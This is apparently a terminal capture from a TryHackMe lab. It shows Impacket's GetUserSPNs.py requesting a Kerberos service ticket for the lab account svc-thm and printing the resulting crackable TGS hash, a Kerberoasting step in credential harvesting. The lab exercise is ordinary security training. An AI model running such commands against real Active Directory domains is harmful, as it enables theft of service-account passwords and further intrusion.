 root@ip-10-10-61-19:~# python3.9 /opt/impacket/examples/GetUserSPNs.py -dc-ip $VICTIM THM.red/thm -request-user svc-thm
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------- -------- -------------------------- --------- ----------
http/creds-harvestin.thm.red svc-thm 2022-06-10 10:47:33.796826 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc-thm$THM.RED$THM.red/svc-thm*$5909b0dab37f724aa2db04127a2dfcc6$75fc7394e8158e621c314f5c297533d570649d96f8
616c2df9bc06bcfe9883fc4828c8a5756609178dcc173d6ddc013f16496f53c13bdc9624ceac599be7c43f7429a705a379cf14dcf7b813d5c4f56f472
f4d4d66022b86b63d223ed1f78207b5b7a1837380d9713afb19267756234f45499d2e216c9a15f57c87f74f7bb31ff1fdf34b6502de00216b54c7a00f
30019de790f23d4e39d88ae3032646837c129d186e7fd0eb50cbf0641bd5d26d85704c3b78d8ed91a5c6c74ee684a17c1ce1cbaeb28cbdf0502ee3342
24908a2ae948965d9b9116a5ce7ca7b7fdf5f21bf0b0100a10f551dedece2ac058cbd421079e3c9185e126981711702aecc94ad5b9e6af33dfcd99573
7e65de6e2c1a5cb557310762340c8dae6e6296f65296dc6f50f6cfef836e9582de4f42b24262d0d9a08068bce2880f1d5a72a2925898ee33d2dac3438
f9f9184fb7e5c0ade7841c4c64c67b8ff65969098a17f11f17c6037bb990d42c3fa8d32a3bbaa2baa90928e3e4b7fbfab18a5986358e2dfc6dd45dab9
b608fe0a410860866b7da0284637f2dec160558ff815e2612ebd3de9fc4a541d74d12a29fe3bc724c8b32f4f8682ee75add1545365990c925b9c362bb
d59ee76395e96711399bbe3f5882aff9abf20376b180c3434df182a52a6a3e415ea0a760ac0a1bd07bd4a29a36cc59d161e8ebc846ea97ba08a669723
ed5b1189be6521bc3b334014e338cf515e210ba8ea01853af51766aabe5511b691a7cc7911d2ccd98522ab95db524ca532249d812686a00c8b633c43f
a700656245dff216ccf2ceb7dd533082a519ca2d5ca55a65373cb4a3389f73b4575876e78deda94b3b4676d7a63aebb2cfd688189af7bf5b8f6326db0
5fab75b7a560c62a10d97a1e6ea821c8c6331ecea519740e882a667a80c5055979def8f1e849de3cc417677881bb6c65b61da83c3675e8998957ff195
badf7369fb30526c3f62d12cbea60a2f25b9528c43e243dee7f4e46985ac2e2f666791f14ef1cf20876c57241f0ef17df655207